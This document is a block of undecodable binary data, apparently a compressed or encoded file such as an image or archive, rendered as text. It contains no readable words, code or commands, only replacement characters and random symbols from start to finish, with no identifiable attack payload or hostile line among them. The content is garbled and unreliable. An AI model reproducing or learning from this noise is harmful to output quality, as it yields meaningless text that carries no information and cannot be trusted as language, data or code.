aCz8�	�a�M�M�R1�WpVƲd�ۋ�D�6�&���A������'���z��>*�d�f�aF�q��!����9�M0U�JUH�o3b����C1s��C��%��zc�
�:�o��	��d�@�����#sq@��%U�(WGY�+�r{��/��8Ǟ��v�<��b�y@�t ї�\�<τz@�ٜvvC�&���08�	������.�#Y�IaI!����mC��y�!� Px]��3�.�SvF^K7�Xf�(~��!�r(� �`!N���N~_Nn�k����u�Cla�̍��!��l9�ܬ���h��g�Ek���1�*�F nq��G�A���tᑮ9�%9I�����w�Ѧ�}C��iՎr���8���6x\E��~uY�A~b_
���w*Llâk�D|�;�x9�q���H$y�M~���fp`h��rF�3�X0 �6;��ِ6�s	F`�'���P*��ܯ?B��t��
C�꡵�$X�ސ^@�Ͷu�T�������>������ܯ���\���n� �(;�}���77���N���OnS�;��r�B#�]����nv3U����h�GE*:�n��(=�6�"1�$�=@#��@ك�����ڳ�L���=�c>
���;Q�������[>`��|��슻�c�[#���B�[� �+�a;h��T[<�sB��Cp�4���33��
*Y���?ٿ0�k�	��=0@0� �`@1��;�,8�4
��
$��C�?���#�!(�S�����(�v��4YA�S��������s;&⮷�+��	[� B�xҔq�� �W��:�(TXB&l�'�\L����4p��Ȅ<�?m8�̻���^����9�9�9�� ؀pCp�҃ml*����	�p��q�=ڣ��=��H*X��D�a�����S��M�E�벊�+����"�#TLH���i�"�ňH;�%���\�\�B_L�O�:��p�9����2,ƣ�����6��؀��C���F=$q�I" Gq��I�I�CA<DDTD�{Ǯۋy���i.�B�J�Dd����|J������)[�U�Ď;���4V�[d���H>�ȷ�,�릟J�7c�dT��t������F䀮�F8�I��L��P���	���L�����ɣD�H���$HtJ�;�R���J-;%��ʲ|��(*H��M�$�}dͬ\�Y�ȴl%��Ȍ�Ȗ��}[�	���3��ɿ��<�K��K�L��F�3�����Co�= �6p: �̞́�|L������ɝ���'4�����I�����I9MԼ���ʭ<�W"H��8 P�:�������T����
����}�n� b,0Р�1�9�K��ҳ��j��N�I1�1� O�|L"x�=�E�]����A���G=����OR�I�d���~���M`{JT0з[+$D��D���^�HP[	U<�;��|�4��43H �5����YF�A�s2�gT�p�p�ޘ� �#��6�4 �=O PK�����R%(�uLD�<x��$P��
X��L#±pH,US5BN�r�Å$�]�AV]KB��M7ծ�\�\�P:����`T3V�K_Y���<\a��p0C�=󳩘Ʃ�7<��x�,H��TK�QN��u���PMD��L|�� F�tҶcՀmU� �U��4M0��u�.]+�Y��B<���^��֌���L� C�'D�d��:�f�E&����R-cTQ�lӶ�*T����
����0G��48�L�QL��L�T��WK������`�X��;�ќR�;;�I��"8--#����7A {�X��ض�س�UZ�[cmB�cˑ��-Y�d�@�f� j]0�T�?@��6����]�ɀ7��P�0��#��v����L���\ � mZ�>o�Z��Ѕ�Z��Z��D�l)��4��*��_�+��E�U[%��t[�Z��}�a�͑e�.8�4��AЃUP���ӡ¹���4\����6�Q��aQ�� 5��C��%�. �`_hW��Q��O���+�5�oɖ�8�6hJu�]>W��ڬ��"�河�ŘH�m�첓��������]�[۹�Mdm�
%Y:M�G��	�X��Y-�|Y�Y�r��)���j����!��M��h�mף�QU���#�.���v,.�tJ��TB�NM�e�\+S��]ߕ�V�W�����%^����U�7 ْ%��l<j6��<��?����M�f'���e��&���D�T��a ����K���I�TJ��LU�%��v� ���������Qv>+�2��]t�%\e0�����U�5�bY>�7Uc���[3+�����޻��c�q���a$@���E%L�� L�`��p_J��I��o��v�J�dM�'�� ������Z2�-�gS��P�c0���RK�ZT<Ts�0&h^]`���E[|S��5���P4ɜy�X*^�h�5�8Kf�a�y��g����`���fFfdJ}ߢ��p�\>��[G.�yG�`g�h��g3�碎VE�Lj.v�Rs��>9�B�����]��2:�g?ah �[\�PM^�e�� G��6������H����~�#ٰ?�\��66� _�ni��`_���mW��Hv� ��i���	غxU�x&�Φ�T�OZ},�?���.��j��M���T�j/�H��͐]c�mV*8���#5k�6��.��6���Yd)��Ұ@7�̡k逕���v�Ȯ��&��v������$�W{��$&���3m�j�lR���ۣ��L)m��+�V�0��0�j֦����O��6^��]����;�`6~��*n{B�R��j�DZ���6��/yÖ���l�>lH&l�N����mi4��������ho)8Ϟ��K�},T�b|.ů4m7:�	]K p'p��`��F�>^��-O�]���M �rzk�I0`a�_��pE�f?7�s�n�l �lîT�n��s���~Z��! �l��Z7��� ��)"�����aCV8�oK��b%_�`��+��߄�-Wߒ}W1s:���.Q90r:s��\�f���m����!��!�q n�e�amNvgWG�#� �Gt�|(�~�mot"����z�Ko���t'����P��O��Zh�.u���-ׂ.Ђ�%�=�"��sa�KÍu�r3[GQ���v��f���+�!svbiF�e��'�6�lymy��A�_�6��Wtm�qn_ꘇt1���$籧�NpL`�r���7wֶ�u�Po`w�� ?w������{�����Dni�Z7��h>�>��҂0	S��o'^Wܟ���.�o_#�x�Q���vi�l�g��{{�B'�8���8��U��y�/��JQs����O�rB��S(/V�WΟm_z��eW�{�Q%�x�p�O��V٘���3L�H"�w�܁aϡ����Nm���o��䯁�^�����G��M��llo.,���:#��g�_|o/���g���1�er��Eʯ|�o�GwX���O��'��&})0�.xL��ȐaCX��Q4i֧�EA�(
\D]��鲈QԤ=_�сc��6L�H���H.]�Sc�,\�p��>a�z�ō,x�ab�RM�Bm�`��
�b�aꄜ-���C*�'RfY�=�+�ڶn�����?�s��%�w/߾~����`��#N�0���;&�k�d[u/�ʬ�T'I�5Zd�ңO����F�<���yv�Ͷo��,{�lح��sq8]�t��\9%@Z���risF�&��$����ō����D$K��M^T�2�˘'Jp�p��@�<[ TPD5�QK9Ŕ�	�dUUb� Ut�Wm "Yj�e������#�ȋb��xbb��xXa���1�9d�]f��u��[o��F�i��V�h���k��֤�O�h��Q	�ąa�q�-��0�@B6Q�0���B=Q��e��D����ѧ�(��K.Ť�L�G�?��Q�?C�Ԃ��Ȃ�>��V\U�b`�!�ׇ%�
�?�����'��˫,��׫4����r�?R��h�+d�A�Z�L:I[��>Y��I�&��!�F\*�\bj`��en`Bi��$�|���a$gCtNq�|.��g|��7_L�Jݡ�`���`T�<�4��3��0T	^�T�:�@XV��%j���k�{ͪ+���jʱ^���3s�3��H�E��c���vm�om���*ɬ�KC�
o�N�Zq[�A��ϑB�p}SN�֝�D���nx�X�D�ڛg���綟��0�?g@OF-j��
#�Sz'(1�<T��e��+2��$�|��/��⫘����|�\c6���c�>��pX"�F�U]��˾���3�$Q�fmi`���ސ��]w]���M�!ݽK�x�a�IGY�-7�=}�����-�,����3���;�	�K�`�o����ޑ	+"O�r$�Ed��m�/�iY�P��Uct�iL�b:[��W���pZ��+|�Zx]qb7��!�FiO�]�V�;N+YB�r�М�D�x��
$�<��
�����m�0����i_�+���ǯ��n�I8�>�A�}�CP���%)�ßƼ�?:0���� -g@��HULѪ0"X�,t�U�|�#j0XAB��GFA�����Hh,$��Y��M�ԛ�t2�V�!�J���H�j�њ�v�J ��x�8�!HD[��(
�݋�~��0uEd�|	�R`������h4�������/�kT �6��x�
C�� �h�s�11xD�{��^�,��	$dF7H:���t(���!���+iP�ف8�\R��
�u���(cX�fIx�RBn�Cj���0����
�x�|I�8�K�{��7��g%��2e �d &xf��������f6�͊��c⌜�&��:�(��X�a��ǘ#�\}���":�3g�뙯0�O�%�Q]�P�.��+BKs$C0�6�,C�T��`��)M�;���i�� �B��`^�����G�����Զ��gn�˗1��L��@�@Y@��I���c��
1�9�~ݴJH)����4K9�j*��E��ꌨ�ΰ^wF���ݽ@0���zU��m0I�� ]y�^�>R�#�/}';�)�-<,p��*v�����ѡHG��M ��Yғ��l�>�8��^M�BIp L��K�{��M];�����΄&O��c�)�,\p����0���@8�;��r誧��+��Q���\`���n������Д&���y����$$~QX��.�HZ3i|��jA
`�a����k9�1���͞ M*�p�`�6����#�0��va��Ĭ�bȷ�� �i�R���OC�)(c���8�e�*�)v�"`H,�2X�J�>����H���K޲.F5��Q@��(��uh�~���T���A��_����5�^���3�̨��Hɇ7
޴�(��>�y�W��P`�@��d��ښ�hE��O�N-JX˧����^L_G���[O_S�f<�ĎRT�ڛ�ѿ�s.~$r����$���&+ ��dhD��l�U-R�A��� }/��l�y�#�+���X��������Ǧr	��(���`x�{S#5�]�8�;���$���)��Ë�ޢ���6�1�m~Hp><:���w;8�ML)>y�-�jVk�հ��������D&?y�y��`�s���+s:��I��C��:�T{پ@�z���e���=�����N�i�% !�C��M����wc]���JP�3��l���ބ ��q[{NN�����1������T�� <�'�7��w�j��䶎�br��c��a�v�X�Q>��w)`�<�=�.(�H�A���^�mA���q�|i�������b]�c�՘iT���X@d�!@�-߼=@b t]0��D��X��j�j���t�O����	� �����݌�S��?�_PAژ7i�ƽ��Z9���:�QV�H��b�&��Y�H�=�c�y�T�r�\]�{e����v`"�$T#~	ɹ%T
j�
J��� �$X+-� �)��A �=� |�+l��ǝ���e߾$�����L���9����Q�� �A�%�-� �Y�J�8.���!�hy�! Z�&��F6�x���%����p�@!�"&b<�_5"�K�%*��s�d���'~bA�(�"���T��H�"1]�L�����-B��La����f�:r�0
1HTu�؟2�Ӭ�J�J4�v�N*Y<!Y,v7��5`c���J* �9V�έ#|�_!"<��!�����Uځ)Q͙�A�s`�ޱRʠd���ݛL�8�K+���"E��\��E��D��b.�	�_H���la�����J�!���+}SfZ P!=�����r&6n��$��Y�7�c9���N'���W;f��eT�,�T�&���q��m��YW~%X_�@��@��Y�A��(j����9�!�"d��D���t�]��]Rdy���	�JܔI�}t�?x@H���0&f�=�J*��'2z�2��`&w�dNj�g�� �QhV�hf&��&��,PhR��k�n^�X�SV%p�fn�"��A��%�c?� Ձ�O'��sB�եe,����*�d]�g�'y)y
\�K_nd��O��_�=}{�gJ���觃�'2&�(W�Vt=�Q��"h���fw]^��f��5Ɣ�f�]D �&��c;�c��^�(���|}�(?z���Sl"N����s>g(�VET T��G������]�y�*^i�F�Ē�'�%����q!^)��x�t�U|鄌��y3�M��t�ښ�\,6^����<��^x劄�E�Z(z�?�^m�#�^�(�k#Ԡ�^�&�
_��Y+5�� �&ߥ$�I�,� ��z�@�����y�*��j��F�g�=�`������$1vh�~�WJA�^��{�!.cȡ�4h_<+�2�g�a�
[˲H���:�ة9�F�B�^�P�."���?�c|��W"B��J��X��c�� �Ԥ����(���HQ �� ��j�l��j�)���z��ܕ�� D)	�C�J�O��b�ז^��r��9&q�Lށ������a6.(ʦ���;Ib4��畣��g�,�yϊ�����
��Ε@�]��&��:�q.��H�r:*s��[ԫ�ޫ�^��imXG�����	�x�ꨊ�؊���I_��	T��FayXS&�j�*��f����!���Q�p.0����ᖬ���� :n<���������!n`h��P�N	������n�{���@�Ҿ��Ʈ����|��'b��Z�?$��1@��r �o{,o
��]6��G{��Q<�PSpa���b���s��/7�؞M�2b��P&���m& �a6z&�-�6N�0����"���o溦�j�њ+#m�,]5�O[#���1��.js4G�8��@
ī�e�'Rm�Uj[�c��h*�I����2rE���-y:/��Dݔ@G"��\����0��F��*��)o�A�pKjJ�� |
3NN�f^1�Nc-[�>�<��U�ﶂ1���R%p"�#M�:�\3;3�U4�d���Y����@�e7�����U��!�I�K��:��#��Dv��Ң_N!~��-|�*C��2qnl���+8��+�Ȓ���d�)k��i.?�ۮE��r�yN���c.��"�,2"Ѵ�?�.<�:Z3S�K33b*�PH-O��e08_��(9#�G����@J����;+�x�ghuLPZl�3�D
ł2?����q��.��t���AC�L:�,�2�򂶩��X5.E�6�if�b�01�1�^�E����tK��KS�
8�c�tw2�O$�tLGsV����G2Pw�PS��l��@x�:��k+ul��k�?��y�vm��:�C�倉1i	@�p��R$�'�qn��j|���ZX�6��Y��L�Z��%2\����I4g�����5�a s_�5'��FR�4m Gv(�}��p�=�c?6W��m"�d'�4��N_��냏KNH�@0�G��o�@���p�m�6��m϶�o�nkx��o/��Q�����Ү����q��JWŌ�PW7B�B{�Vq�5z�w��g*�x�l �f��F��_X.{3�{�q2�1�
�&�wLs�,� x��4]����Ml�7�e�4��X�E���^�\p��yN,�p@t��ȅgtx�o��8�+z�)��':�z�K:���F>��=5ci�o�?j��4�S��K℅����!v��v�ѐ#C�۲z[����EK4���Qy(8KH˕�TJs��wL���w;�� d�4H��R��YO�����݈�x;�{
���y��@�x�4I���o��g���{������{��{��;��;�8\3�kz�ʸ���؍?�?4<�C�ǒu� �+S���i�[�/�����z����G�D���Y�\S#��)�<t�z�_���`C�|?� ��s��9�w�9�s��>*�4�L�.���N�y����ElĒ� ��E����{�� �}�w��C��������wK�ՙs8G(�}���g_�?&u�����Ȥ��#n1>���˵ȓ|�z0�O©�zR҂�[>\!3�?�͛�&�:�|'0�26�	��O�֨��1.��8���ԧ��O�qW�R��e:5S3��@��{�X3���{�o?ُ����;?ٿ��+��r�)�q '��}�JwXs�W�@ǉ�uwH���B���x��$>q1�7~E+��(�(_�<@�BՉ`#������͕(�[��3jdԸQ�[@zy���+Vlda"E�,\�@a	D��`'�<u�� TDQ�)������O��� W� Q�$׬W�� ��H֬9�����kY"D���+en)t���*
_(W��3�Ç^�Xa� G���q�e�9)ha"1���$�4e\���浚�^�Zǆ={��b�q�F�l��g�y�74�Ǒ�m�2��̏A�������cS�%�{�T�B�
_P�A�
�hqH1�D#-�[������̿�R�MIxI�hj�&�t�i'�"@!�����R�/#��X"C����-��
�����J���:�ĵ����`T�.a��/��"0�+,1;cH�����rz,�%�`��V<	�4�RCM5�d�r�/u+N�1�\�L�ʔ�����#L�pys6�N��;����Z�!��"��6��$��KT?C1Zj*VrI�fzp�T'!L��B�HTQG$K=��@��T���WQ��,�n�1ƭ� �V�nܱ�}DlHņ�C!";R�����IY�AJ+��R�,U�Ҷ��L�z;S�q��-Mʖq�m��::�����4���փH"�����xpQC�i���HP�Xh�Jk�x�L-�	E@�BP�PT�@��0�@��I�BƬ:4�*��5�Q[�����QG%r,g���X`�}��!�M��"�LY�`2�'cH�3V���4l�\�]o���q�~&���.]s�[��9��R�y�,ϼD3#_�$?�=�/���@�#��(�n`�B�I�Mc�`(.A��+ܢ��H0�R��)�@���O�K�E�e���}E=��=
�
��F��c�O^�c!S$�_@��̬r8B=F��ZӸ�˰Ü������^��r�Cw�����8{�_��G��^{�3���-f ��~&��@�=!��(�-�Q rI� ���}���G���-p�Z YPօ����-L��n'���"��¯tD���x��!�D Ki�3"����-�Y��@�5�j���Z���pm�}������/���q[��'?���~��_xBA����0�]E�淁�#�B���laO��	X�] &�`���`MɈ�b����(��d>�BQ�����!�F%An��!a��;3��W<��(�#�i��Sb���D�h����ė?������b��`���c4f��ݬolh�t��-��)g��f7 ю�zO��>�1���'!CeH@�����K8�����`F��n���%
�(9�a�]H'� Q��.h�C��-�09�-o�R ��,��x�D�%�Kd��E�
��1Y�d^q|�q�3��hdc��p*S�kN�L�S��Tᄱm�pt��9m�e�9�*Iȱ^xR���%j����Bs�	D�쏢Z�?�Ҹ�.�@�KbCʤ+�e�OR��U�d��O"�d�a����f8ٯb94[Β��,bL��$_┶��M2��t�ʚ�)��l�|�D�S����f����f)�1�J�e��q�6)'�k�8�a���wg�EyӪ�t�ɭ�Ee C�֕��_�24<p=��U
9Hf`�����`�
�r)����N&o�~C'9�_��0G;��IKì��K�J	SG���1��l�m� `�tS��n{Z��h-���W�.Vd׸�l�t����9�ҽj2���l^��c�ڎ*��5��]>�y�	�8��r+C���L�pu�	�x׆�7�z�_�";��`�5�?�D^�P�}��D|�k��k��3����f@3i�iM�Vo�u/��g�����Mc�g�`J�q 2A
ji�������P���`.����`۩˕r4��e'#�N�r���]5�k]�'m�Dm_���*x ��p?B �0�����E��Ҩ��z��h؄��oC)*�1�C ���P��)N��,�!Ҍv����L	�%mMO���u�-S#�I�$g^�P-cU�xN�^�uL%�3��c굷��$/Y�אr��M���Pf�Ї��1F�9޽6��wͳ]��U�*�`�s����Vw������ƃ�?��7�~�]`�R�� 젠�1�:�Ec8LEq
�����+��Z�o����,����>M��p��S.c��\Zw�\�%l��K9�4�u�#����_/ta#]�����[��`G��j��W����Dc�؜�'f��Y�bP��,��|jzbdFw"&z2{j��!Q�?DF���!��%��T���P�7��C !G~`���;߷���X�����lDx6H4��:��d"oy�-! ����0O�DI6�j^-��֐��J�l�!�aL�ׁ�a�ZOِ��`����X��\O��M��ڔ
�f��PO�A��Tp��p�TpYO\��Ί �-��/nF���=n��H)��d��
Y	�ADCHA�@��, ��^�%��r4�6�2i�6�x�N�`J�[��2a�&�
Ӏ��x��n��D����#01Qe�1o���It���2�§�K}��2L`1�S����!pQ�v���/����˛��}f�_Q�����!��mVa��Q�Ԍ������.�Vj��l�V�PO&�԰���B�.&D >��������-��_��!���d�g�`�M�X��J�QH�~� #��(�2y�7��21y^,�l�6/8�Hѷ�H�|L�'fAԁ��eq(��!\���(�L�t�8�Ϛ�M	�Q�ׁ'y��A��V�`T"C��x��f�/-��,�A��R*�A�P���@
�`�,'��/9g�d'X�`���� I��s� �.a�a	ߒ�!
�t
� U��&��S$Is$9�N��W�ƞ�I�`2�{��g����A�vr'a�7y3]1�D�(iS��A�a"�J)��7��J��s��*��*}�2So2��W�R�������h��h0a��:�r;���A�AV�����A,�'��x��n���I3�0���E!R!�� ���0�2hq����P��@�
R�Jn$Q�$��<�/��"F���b���FA0-T'������7��>[0��8��(�PjO)�E��l��;���g1K�7����C��ĳ,�B��=��0�B����=�A��*��>��V0V�f@(*���2�=@l])��w4��
�Q��R#4R�Q��fA�K�8�2�A>� CT��NG��RtU9�P2zB1F�hFA6g��h���+75�Gѡ��`6!N���T��8�!+��M�I�*l��XQ7�U���K��>o��&���ʡXc�9eq'O����uʳex�P˲ԊO���<0���0ap2*��90�S1Tf�~@(�A�B0k ϏP4QG*!9vR%�R!�X.��3CM�7�R�AT���� !K�DP�R�MKuVE��`L5�G�L�VOq�d�hU1�K75�J�a�`P`��"������([���S���t3'�Z��Y�թ��h!@�""!o�o�6�6.�����J�<��t�p
����B_��W�3'�lǖ��5��D�G{����?1g(.2FP̱vF@	���*<VA�h�w7h���`�aK���s��;�T�O�`M@�^�bhs`w�4;�UUhc�r |J֌�W#iY�8�7�4K�!"���
�`�,�V�>�u"�S7�S"U����}����A�vm��A?/�"�L�,�,�*�T�HH�����M��Q�ra�6t7�a�0S	>F�{�
ZA�5��>s1e!2X��a��Ap��F�7aSJA	��AP`uE R�u��$��P���H��"29U�-���m��8K�K7!
����t�'A�	�q�5� �w�>g�{�wy�g�F%&:O6�GiRW��`����� 8a��AF�,a2Տ9T�.�\/�Z�[�v��F}6�d�'�aO��A�)a�Iy���9��Yv����A�7��С�x���/���w��=�ܢ�d��y�2�a��D��T��!
!pg���w>5TV!
^��z����X0�2C���� H�9�{�i{3;��ic�
�`�V�.�;Y/�����0!t�M�H��2��y"��&��V19G�'��r�(�v��!���^��A���S�2�^ـe9+�A�p�l���v�*7�~�
�`����ٺ���졭�Z��!�w!����pe1I�
��
g,u����N5��~����U����	��	��jAa�9a��6a�� ������~� �u���0JA��r�{�J7�G�az �@�o����m�zG�
�
�A1K�q�{[�W4!9��z@b"�z�v}��kr7ts��AL���z����9��ךiQKQ/b��N�]����8>����8a���ֲ�a�����<�뺩�Z±���9�/a\C5d$
 '�!7�x�)�Ka��v`��ڔ��� L�AA>C��	��������=,�Ǹ�d{����i��Qp'�a~�(�������u[t}�aIHҠ&̢�;$0��|M�%1^�e̗�['4`�зF�i��6�������:,\�A�1�'����.���H���������>�\�������+<�M���Q��������ANc���� >̈́p6�֑u�6����	�:�������an��^�>�X��q���+Œ����`�]��8�SpS�4�At���Հ�����	�a���]�9��a��ܲ~&��r��ټM��2�[����y+��0&�78�Zi1r���@^�'�*a<[ŵ�	�;6A�g���[��בSr���j���!�`�S�U��ї��^��.��: t:��af{��A���е�e��� �!<���ρ�����A� �۳]t�p���`�p��`Ǻ�S]�!�!�!���y5��1��w �����W�j/�V������iE���� �(��ٴ��!�uᑧ�E|s��/�����hs5oR��� �w!�#�M]�o���S�8��ɜ*؆�Ë��S�P�
��b}H����|�����៽���A
��?��@* ��AS�5u��)����?�L墆�Bx���rr�ַ��҅�'�>�&w��c����0cƤ��T�4]���"eP2��z��ժi��meT.cM�B5�-*��Ӻ���c)KV��G��-UV���]㧭�?�Q���_�uu��[�,&9�����">�>܈�c>o ��L���u/k����B����6�2y"Ś��׼b�}X/V���K/�4d��Q��俒�'WYI�\u�&
��OٰgӖ-��ࡉ�{P鎸�@��c%f���4�'U͚yT��J����̀��g 6���I�4����U=
)#�@����<���ء�n��#�N �	%��Q	(���L�D�J%���Q:$�S�IR�J.��Da=z�'8��QHv����DG�:�`��k��I%����`�e&�]V��6����*kX��X��cO~����,V�%�LTt�EO2��`���b�F*�b|H��dhL���vz�g�کh����i�dHk��"m�SJ,mJ�6�p�b~��7��Ǎr��S,7�ls:J��Mu�t�]4�f��W�3�D�o�Г���t�80�GM.̴�ʻ���8��K9��{o�ݢ��>�e%�Dҍ�
M�Ej���e���6%Ƃ�V����##L��3�;��s/I��)5�*^��H7�t3K9�T�p����HRR��0]��(:A�X�6�4H ���*��r	?�L��*ե�H��сx�F%�^�U��=�ɢ��܆L
��������q�����*���pj���꫱SJ6Ҁ8zX��J���?�0�Yf~g��ȅ��VN2�Qۺ��n[�5�|{=����.�����cW9�L��R���R�4��<ƌc�畜ū�����E�� �B�B��P,])@<a�Gd�j�;[��?�����L�I���������.�.�p
5�Q�~�C(� �"
у2T�DS�:Q��s��?b,;�I�x�����m��i��Z��u�x�piU�5���ldo˃`E�>L�npț���Mm�o���8U8� �RU�7���5ʀ5�Os�x�;��.a�ߨ�8Hp�#�����1�=�n[ט�'���A@��	���:&I�J�����d&�IN�c�x%����p>/���`���C�PD��5F+�Qt��3��c�b��9TƲ�٩��P����f"�Ö�%�aGu4�Gh�#�qu("?�HF7�c�}�G~ �f�+l^+�Hh�oP���)V��hC�"� eDJU�Ry˔B�ط�l�oT��h2`%P��{�?����(��Nt*
�"`�Æ%��~��_��GI8�HLcYG����k�Qv�� �ATx�c���*��ͨhO��T��f$��c�P�J�
rP��+g�����T���PF8��իD3Wd�f��8�$fJ���$�?+��rq�^I�i�6���8���9GHBcQVs"�<���Y�@b��13Wa��GG1ᨁҭ�x�e���-����h`�� �� ŪZS��W6���6,�X�� �f�r�b
�5Ɓ#�tt�`�%�1K���:<�)2~
�k�BE5�#�Z9�ðWj�~�����W����^�
K��e��4�I�!g|�
7 A
j@Vݠ��:�A.,���9˞�ֻ���l��"5�+�46�`��ll,"�QV�u1�5GNr��
�9�&��'��-
A�m�1�q�c���%bJ�h�g�v��	p5�E�ˊ�⦸��U)J���u\�k:��[�#��M?�
r�Үh�g$��=gm8���"{���@��G�/J���>����G9ʱ�n��@�<R��ĩ�����}p��-�G@Q��M�&A��4�(aꘆ��@�:�Mcb+1JLC[�N� "�0��$�b�A<���ce�+�hz����_!��y��x���ȇ���q����	�A�B�a=�� ��"f�]��l2�f��g�"�T��q��0�Q�h�Br�G=Ol���/U��cT��p��+`|��eZ%Ƥ)F;�O�]}_�������%@��\�"�0�%� �g�"���S[@A�v���I�%b,�@h�n���,�Ũ𐆲?L�r���������2�b��ҋ5�M�2\"���B�	fX"傣��a��Jt��Q���w4�B�u7�1C��)Aq���T(�÷�D�c�����3 �6�q1�J�*
ȏ����V�D��1,���� �1��k��iv��Y�������)}���nwҖW>Б�K�`j�%x`[#'�55����Ak`	���p	rUx����X
1T ,`7 F 9P��E�xF�FC�dYߵ *�0XB�y�Q�T@�������WאcwG�p԰��n��9�0��zu�g�Y�5�p-�z� ?�u#��s̰
���}@� 7Gq�D�rh`P�W x�g[�w|~�C�m�
��Q���Ugv$&��#� � �g{0�ݰ��n�FhC�uG��G�^D�`t֤i��
� h�
(�j@�����4,2'OZ{�~@~{ �@���S��J lJ R�X��zQ{wR��|��Bb��� �;N�*���T	<�T?�s
א�gU�`[�)%��`�B{���� ,�dO_2����_�Z�h���ڀ_�0��(�E)uP^�qH� y"��z���DxH*T�Zr���Pg�C�`
��k|�WܠF�S0avݐ��t�D��`��v��,�0ꕊ�Ec�Ҋ�7m]������ *�/��T��Հ�3�WxI�����!J�M� b��$yҰ
��wu�lc���d�y/�y/���d�`&f"��g�a,�(��0��v�.a!Y)UzR�5�,O�o�qN϶�� ^���`��9�c��
w`w�{GtP��9�s(�Q���'fhff��q�g*G�E��* ���<dG�p���@��e+�����g��v�`�Ԕ�1�&���hHWi�h���;��pF��e�w"�L 2�Xx��P�P
T �yp�� ���lˆ������.���3�$:�%3��?%��$��):L��������x��	�@1�S��0|�#�po�P	}y=ɡ
� ��P	,�~c3'~�@�`	 �Uɑ�1���0j��{���yA�a�Z`��I�ƹ�*�A)i�'��rӗ���\v��Y� �tO��5UA�_��U�5�
�^tdGN	�Ȱ����&�Vi�u����`V�e{4�K��\���L�V��0bpQ��8�����'���@m�Q����ʬ��Ϫ� ��Z��J��ڬi?��d,gY�4Kް�DP)iP��
����VR��@	�0J�6r��`
 �����%*S�p.�50!��f�{��u��i�K�I��P���v*`E|g5�Y"�2Q��*f�`z�SU�*?�`
�ӄ�t�08�~�t���u�����z�iz� '�	z�GO�$B.r5��#�� ��m3�@��wpTu� d^)��5x���T�ㅊJ?���A?�Skͪ����0��ʡ~����%R 7rP�31&x��
�
"��86Z��c
^���jJ�@	�Џ��U,�������窑�eL���mJ�+>��(I�~��w�0g��ð^�aG�p	~�sb�� ���P� #u�����N�6�q4$L�@p���AiC�^��td���f�v��6o�H�3h����^
U�p"�� � �z�a����A���0uᶘX��Լ�u
TV����	�0KҠy�lX�O��`j����6؝|��`�5�+��BJ��jt_N�Ґ�P
1vP��Dkz�����>��|� 7�)9��{j��0rA@q�p	V��'�.'������ps1jd�-u? 7�ĂO�VX�a��[\_��נw����� ��t�@�p#�	��+S\�"գK� 
� #�`g�]�@��ƺ�0	�a������a'����P�m�%^�N�1G��^�����0/����Ud�p���P"70̸3.�pj���۪�H/mKk�[	���"���GO���_���

%T�yS��ĩ�>B��%i[@fhƱK�fm@��g���B�~t�No�V��u������
�M�@��j��j�GG�q��@^��@���@+t�*� �t��,�� <�����o����1�œj�z�	Y� 
�pO�w'l{�]AT�0H
l�BQH�{�\!��jaK��k c�i{ ׶T6�x6:4j�l�ʡ
�� s�C�,)Tó�:�@����Rk�x�K|UL���Ԙ'O��k
"�=��$�YlJ�]��->B�!
mq8�� �IEQD�E/I
��ƽ�3E����l���LSC	�J�Hj
��%C����)���1	����P%%"�p�'t�NE��`j����b>�LW}{��Z}R3��g{�+ހ���ݔ�ǁN�0m���]�0&7z%�0�1��l��Y5J�7����p��T�2,9�@��8\�9��F����PZ�I��
o�ٺ��0��ɜ�>�$v %�AЮ����!R�c��zh|k[cl��,���Ƞ�}(p�A��l��Y�:�y2W��Yi� xR0�yo����tֽ�!���e,FU�%?�$j����`Q� �x�þ���Ra� �e}օ�l��߀�°
�5�: ����j� �T�&�d��;�YR:�؂Q
4���0nN��	�`
	��_��O��<^Ӡ@�P�{��9�@F��o��_��]��=�R^T��Y|�w�}��M�@��@���#N>����ɡ6RӋEz/�Q�|ux� ���������1e,�MUұ_k	G��,#���}������1����1��0����d,�����	�]̱I�N��Y��`G�`]!� @3�!�F���Lm�&���maS��_�@�����#xa�"����CEKz �"�ں��Q���>|ǩ��U~f�n�0�w������\A�nPzd��}� �7ٔ��H�;ϥC��� �
q	&pļcz�-��`~6ӥF}|8>j�D�ϕt%v�s n��u����~�	��#����4���68m��^T���)B��E:�@�̀ȇ�$�0�'+.�*�jP�Ed�e�L�C��~� e^q�V0�9���5�u��{�ݺ��R�W���C�����E�L3(��d	%��%QbBS��<j������A�6 ���I!L`J�,�Pi���'u�֭��NڧBNn5�W�`±�T1dh��ٷ�J��kW%r��6s�[����WxݧY��-�MW�b~��kw�>����뇮��n�,���m.>�\�pa��O�B�Vu��g�²�7/��p!�yӺ�ao��Rs7'w����Qć�p����\�z��w���P[��ҩ�&�=9r��u|W�٬6���)d���E$��
�Ǖ��ï�L�=����~��(�d7Ӱ����<�H���RŢ?VI������4NBc]�q&�h�)'�v�Q(���駣~2ʨ	�r�
���6�i��h��p����i�f�y���bH=�+�5�Ѱ�|�!��o���S0kD)��ł��1ͩⅱ*g�|�A��r��&�\"��J)�.��z��>�
'� �Kn�&����M<���@s
]��H|���8�G�m�����Z�S�p���YŔJnY�K��+�t�҇�~��ӑ���ÿ4��O�<f�Q��X�N(�D(Mv���Pʁǟnz�bNT��]naƝq(RH�c=܅B��c~���@���r�Gy��G��l H��,2e��Z҂Z "Jǆ�iWV�+�e5U�ه}�1FLD�U�ξ�=�(af~�1�<<�sU���YJae�A�3�������gS�`&Ӌ2]C�6R[CD(�[CU2�d?z^լ�z��JY��֮�)DB⭋�q��ʌ���i�eV3u�Ʌ����Zl�ӧ�����2���Ͽ7��CC�=�]�$[k!�mނ����U"�����g�q{+;�A�n�+c9�����BV_d�4e���?)�����p�z���Z�R%�;T�o�)�B-�DD�`�Z�r�	�cp��G7�Q�i%��p��#�`��l�2L&���N��0���fj��	>�i���G"l��[��J;���B��jhN��DqHk��J���S����`F�6�{�_s���;��\��݀�hu��:1,�{�،�إiA�6V��5��i�Kt�a5]�K"Aq>�v�ie|t��`���o}���L9���}*�_�\�p m�E����RaV�$	،�!���G����� �9^��1�"L��4ӭ~t���[n�y�>'La���D1 �N�!� �ˁq#o�/�K��Eq�2Ǖ�ᑐ01rG���ѡ�8�i���;�!LDt3�L��!Ox������*��t�O����aǱ>��h�0�3�*�Q8b�S3��#��begD��/Q�D��'gR�QB���<e*����ŕJj�H�:�2� �*~�Q��*h�hx(�~��9�SO�!FY����g8"�a�cc�Ș�ӏ�tE�P���Bࠍ!$��<�B�������+��5<!Qo�8�X���S���
